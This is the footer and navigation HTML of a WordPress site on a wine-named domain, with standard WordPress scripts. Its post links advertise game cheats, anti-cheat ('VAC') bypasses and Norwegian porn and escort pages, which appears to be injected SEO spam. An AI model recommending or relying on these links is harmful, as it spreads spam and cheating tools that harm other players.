	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://majuelos.wine/legit-rage-cheats-skin-changer-hvh-semi-rage">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Legit &#038; Rage Cheats | Skin Changer, HvH, Semi-Rage</span></span>
				</a>

				
				<a class="next-post" href="http://majuelos.wine/external-cheats-with-aimbot-stealth-injection-mods-fake-duck">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">External Cheats with Aimbot | Stealth Injection, Mods, Fake Duck</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://majuelos.wine/norwegian-sex-tape-norwegian-porn-free-eskorter-i-norge-eskort-norway">Norwegian sex tape norwegian porn free | Eskorter i norge eskort norway</a>
									</li>
											<li>
					<a href="http://majuelos.wine/mote-for-menn-pa-nett-stavanger-bdsm-dating-thai-massasje-toyen">Mote for menn på nett stavanger &#8211; bdsm dating thai massasje tøyen</a>
									</li>
											<li>
					<a href="http://majuelos.wine/legit-cheats-god-mode-legacy-cheat">Legit Cheats | God Mode, Legacy, Cheat</a>
									</li>
											<li>
					<a href="http://majuelos.wine/multihacks-radar-exploits-game-hacks">Multihacks | Radar, Exploits, Game Hacks</a>
									</li>
											<li>
					<a href="http://majuelos.wine/best-vac-bypass-vac-undetected-silent-aim-updated">Best VAC Bypass | VAC Undetected, Silent Aim, Updated</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://majuelos.wine/hello-world#comment-1">Hello world!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://majuelos.wine/2024/09'>September 2024</a></li>
	<li><a href='http://majuelos.wine/2024/08'>August 2024</a></li>
	<li><a href='http://majuelos.wine/2023/08'>August 2023</a></li>
	<li><a href='http://majuelos.wine/2023/07'>July 2023</a></li>
	<li><a href='http://majuelos.wine/2023/06'>June 2023</a></li>
	<li><a href='http://majuelos.wine/2023/05'>May 2023</a></li>
	<li><a href='http://majuelos.wine/2023/04'>April 2023</a></li>
	<li><a href='http://majuelos.wine/2023/03'>March 2023</a></li>
	<li><a href='http://majuelos.wine/2023/02'>February 2023</a></li>
	<li><a href='http://majuelos.wine/2023/01'>January 2023</a></li>
	<li><a href='http://majuelos.wine/2022/12'>December 2022</a></li>
	<li><a href='http://majuelos.wine/2022/11'>November 2022</a></li>
	<li><a href='http://majuelos.wine/2022/10'>October 2022</a></li>
	<li><a href='http://majuelos.wine/2022/09'>September 2022</a></li>
	<li><a href='http://majuelos.wine/2022/08'>August 2022</a></li>
	<li><a href='http://majuelos.wine/2022/07'>July 2022</a></li>
	<li><a href='http://majuelos.wine/2022/06'>June 2022</a></li>
	<li><a href='http://majuelos.wine/2022/05'>May 2022</a></li>
	<li><a href='http://majuelos.wine/2022/04'>April 2022</a></li>
	<li><a href='http://majuelos.wine/2022/03'>March 2022</a></li>
	<li><a href='http://majuelos.wine/2022/02'>February 2022</a></li>
	<li><a href='http://majuelos.wine/2022/01'>January 2022</a></li>
	<li><a href='http://majuelos.wine/2021/12'>December 2021</a></li>
	<li><a href='http://majuelos.wine/2021/11'>November 2021</a></li>
	<li><a href='http://majuelos.wine/2021/10'>October 2021</a></li>
	<li><a href='http://majuelos.wine/2021/04'>April 2021</a></li>
	<li><a href='http://majuelos.wine/2021/03'>March 2021</a></li>
	<li><a href='http://majuelos.wine/2021/02'>February 2021</a></li>
	<li><a href='http://majuelos.wine/2021/01'>January 2021</a></li>
	<li><a href='http://majuelos.wine/2020/12'>December 2020</a></li>
	<li><a href='http://majuelos.wine/2020/11'>November 2020</a></li>
	<li><a href='http://majuelos.wine/2020/10'>October 2020</a></li>
	<li><a href='http://majuelos.wine/2020/06'>June 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://majuelos.wine/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://majuelos.wine/wp-login.php">Log in</a></li>
			<li><a href="http://majuelos.wine/feed">Entries feed</a></li>
			<li><a href="http://majuelos.wine/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://majuelos.wine/">MajuelosCollection</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://majuelos.wine/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://majuelos.wine/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
